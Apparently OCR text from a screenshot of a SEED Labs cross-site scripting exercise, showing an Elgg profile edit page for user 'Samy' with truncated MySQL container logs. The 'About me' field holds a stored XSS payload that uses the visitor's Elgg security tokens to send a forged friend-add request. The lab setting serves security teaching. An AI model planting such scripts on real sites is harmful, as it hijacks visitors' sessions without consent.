 Activities
Firefox Web Browser
nov 29 11:30
seed@VM: ~/.../Labsetup
mysql-10.9.0.6 | 2022-11-29 15:26:37+00:00 [Note] [Entrypoint]: MySQL init proce
ss done. Ready for start up.
mysql-10.9.0.6 |
mysql-10.9.
r/sbin/mysq
mysql-10.9.
oDB initial
mysql-10.9.
oDB initial
mysql-10.9.
lugin ready
sqld/mysqlx
mysql-10.9.
certificat
mysql-10.9.
nnel mysql_
ed for this
mysql-10.9.
secure conf
ccessible t
mysql-10.9.
r/sbin/mysq
d/mysqld.so
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<p><script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
var sendurl2 = sendurl + ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl2, true);
Ajax.send();
}
Public
Brief description
Public
Location
Public
Interests
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Cache
No Throttling
0 ms
2.56 s
5.12 s
8 ms
7 ms
8 ms
8 ms
213 ms
148 ms